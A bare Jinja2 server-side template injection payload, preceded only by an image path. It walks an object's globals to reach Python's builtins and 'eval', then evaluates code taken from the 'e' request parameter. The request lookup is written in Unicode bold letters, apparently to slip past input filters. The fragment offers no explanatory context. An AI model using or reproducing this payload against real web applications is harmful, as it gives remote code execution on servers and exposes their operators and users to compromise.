 {% for f,v in eki.__init__.__globals__.items() %}
{% if f == bul %}
{% for a,b in v.items() %}
{% set x=a%}
{% if a == ev %}
{{b(𝐫𝐞𝐪𝐮𝐞𝐬𝐭.𝐚𝐫𝐠𝐬.𝐠𝐞𝐭('e'))}}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}